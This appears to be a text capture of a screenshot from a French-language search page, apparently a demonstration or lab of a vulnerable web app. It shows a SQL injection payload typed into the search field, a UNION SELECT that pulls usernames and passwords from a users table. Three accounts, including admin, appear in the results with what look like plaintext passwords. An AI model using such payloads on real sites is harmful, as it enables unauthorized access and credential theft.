 Recherche
chercher
3 result(s) for "abc' union select username, password from users -- "
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)